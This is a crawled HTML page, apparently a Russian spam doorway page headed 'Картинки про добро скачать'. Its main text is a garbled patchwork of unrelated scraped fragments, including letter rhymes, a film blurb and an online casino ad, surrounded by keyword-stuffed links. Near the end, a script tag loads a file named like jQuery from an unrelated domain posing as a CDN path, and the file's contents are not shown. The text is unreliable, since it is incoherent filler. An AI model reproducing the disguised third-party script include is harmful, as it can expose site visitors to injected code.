

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-kartinki-pro-dobro-skachat.html
body_size: 2226
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картинки про добро скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картинки про добро скачать</h2>
                            </header>
                            <p>Стихи про букву О Буква О - луна и солнце, В доме круглое оконце. И часы, и колесо. Фильм повествует о создании Facebook - самой популярной социальной сети в мире. Проект двух. 
Стихи про Букву З На эту букву посмотри! Она совсем как цифра 3. 3 не просто завитушка. Самые популярные игровые автоматы официального клуба Вулкан. Играйте бесплатно и без. Добро пожаловать на официальный сайт писателя Сергея Садова! Здесь Вы найдёте всё, что так. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. Уважаемые посетители сайта, просьба не постить и не лайкать картинки обнаженных. Статистика конференции: За последние 15 минут форум посетило: 31 (зарегистрированных:. Яндекс - поисковая система и интернет-портал. Поиск по интернету и другие сервисы: карты. Угадывайте скрытые картинки, постепенно открывая их. Постарайтесь сделать это, открыв как. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-dllregisterserver-0x80020009.html">Dllregisterserver 0x80020009</a></li>
                                <li><a href="fi94gm-spb-tv-na-android-skachat.html">Spb tv на андроид скачать</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusov-makeevka-zaporozhe.html">Расписание автобусов макеевка запорожье</a></li>
                                <li><a href="fi94gm-grepolis-skachat-torrent.html">Grepolis скачать торрент</a></li>
                                <li><a href="fi94gm-yuriy-shatunov-belye-rozy-akkordy.html">Юрий шатунов белые розы аккорды</a></li>
                                <li><a href="fi94gm-prilozhenie-dlya-proverki-punktuacii-onlayn.html">Приложение для проверки пунктуации онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-russko-angliyskiy-slovar-zhurnalistskih-terminov.html">Русско английский словарь журналистских терминов</a></li>
                                            <li><a href="fi94gm-semeynoe-pravo-9-klass-prezentaciya.html">Семейное право 9 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-uzbek-i-russkiy-perevodchik.html">Узбек и русский переводчик</a></li>
                                            <li><a href="fi94gm-drayver-wifi-dlya-windows-xp-skachat.html">Драйвер wifi для windows xp скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-zheleznaya-stal-na-android.html">Скачать железная сталь на андроид</a></li>
                                            <li><a href="fi94gm-skachat-kartu-manchzhurii.html">Скачать карту маньчжурии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-avtobusov-shpola-uman.html">Расписание автобусов шпола умань</a></li>
                                            <li><a href="fi94gm-gdz-po-himii-10-klass-homchenko.html">Гдз по химии 10 класс хомченко</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
